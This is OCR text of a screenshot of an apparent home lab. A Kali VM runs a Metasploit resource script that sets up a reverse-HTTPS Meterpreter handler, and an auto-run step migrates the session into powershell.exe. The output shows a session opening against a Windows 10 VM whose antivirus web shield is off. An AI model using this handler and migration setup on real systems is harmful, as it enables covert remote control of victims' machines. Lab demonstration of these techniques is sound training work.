 Win10 (Master) [Running] - Oracle VM VirtualBox
Recycle Bin
Avast Free Antivirus
1
Notifications
Menu
Status
Protection
NEW
Privacy
Performance
NEW
Mobile
Web Shield is turned off
Please turn this on for maximum protection.
TURN ON
Type here to search
4:55 AM
6/21/2021
1
Right Ctrl
Kali-Linux (Master1) [Running] - Oracle VM VirtualBox
root@kali: /home/kali
07:55 AM
root@kali: /home/kali
File Edit View Search Terminal Help
We have kept /usr/bin/python pointing to Python 2 for backwards
compatibility. Learn how to change this and avoid this message:
⇒ https://www.kali.org/docs/general-use/python3-transition/
(Run: “touch ~/.hushlogin” to hide this message)
(root💀kali)-[/home/kali]
# systemctl start apache2.service
(root💀kali)-[/home/kali]
#
=[ metasploit v6.0.46-dev ]
+ -- --=[ 2135 exploits - 1139 auxiliary - 365 post ]
+ -- --=[ 596 payloads - 45 encoders - 10 nops ]
+ -- --=[ 8 evasion ]
Metasploit tip: Tired of setting RHOSTS for modules? Try
globally setting it with setg RHOSTS x.x.x.x
[*] Processing /home/kali/kid_msf_auto.rc for ERB directives.
resource (/home/kali/kid_msf_auto.rc)> use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
resource (/home/kali/kid_msf_auto.rc)> set payload windows/meterpreter/reverse_https
payload => windows/meterpreter/reverse_https
resource (/home/kali/kid_msf_auto.rc)> set lhost 192.168.0.10
lhost => 192.168.0.10
resource (/home/kali/kid_msf_auto.rc)> set lport 443
lport => 443
resource (/home/kali/kid_msf_auto.rc)> set AutoRunScript /home/kali/auto_migrate.rc
AutoRunScript => /home/kali/auto_migrate.rc
resource (/home/kali/kid_msf_auto.rc)> run
[*] Started HTTPS reverse handler on https://192.168.0.10:443
[!] https://192.168.0.10:443 handling request from 192.168.0.11; (UUID: w3fxup0m) Withou
t a database connected that payload UUID tracking will not work!
[*] https://192.168.0.10:443 handling request from 192.168.0.11; (UUID: w3fxup0m) Stagin
g x86 payload (176220 bytes) ...
[!] https://192.168.0.10:443 handling request from 192.168.0.11; (UUID: w3fxup0m) Withou
t a database connected that payload UUID tracking will not work!
[*] Session ID 1 (192.168.0.10:443 -> 127.0.0.1) processing AutoRunScript '/home/kali/au
to_migrate.rc'
[*] Processing /home/kali/auto_migrate.rc for ERB directives.
resource (/home/kali/auto_migrate.rc)> migrate -N powershell.exe
[*] Migrating from 1644 to 6064...
[*] Migration completed successfully.
[*] Meterpreter session 1 opened (192.168.0.10:443 -> 127.0.0.1) at 2021-06-21 07:55:16
-0400
meterpreter >
[0] 0:ruby*
"kali" 07:55 21-Jun-21